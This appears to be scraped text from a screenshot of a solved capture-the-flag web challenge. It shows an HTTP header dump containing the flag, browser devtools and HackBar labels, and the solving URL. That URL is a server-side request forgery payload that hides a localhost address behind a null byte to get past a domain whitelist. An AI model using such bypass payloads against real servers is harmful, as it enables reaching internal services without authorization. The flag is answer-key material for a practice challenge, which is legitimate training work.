 Array
(
[0] => HTTP/1.1 200 OK
[1] => Date: Tue, 26 May 2020 07:28:43 GMT
[2] => Server: Apache/2.4.38 (Debian)
[3] => X-Powered-By: PHP/7.3.15
[4] => FLAG: flag{8c8893a5-418b-4e8a-b931-753527ecac49}
[5] => Vary: Accept-Encoding
[6] => Content-Length: 113
[7] => Connection: close
[8] => Content-Type: text/html; charset=UTF-8
)
元素 控制台 源代码 网络 性能 内存 应用程序 安全 Lighthouse HackBar EditThisCookie
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING
URL
http://e196194b-b95b-4beb-996d-f800abe3d876.node3.buuoj.cn/?url=http://127.0.0.123%00www.ctfhub.com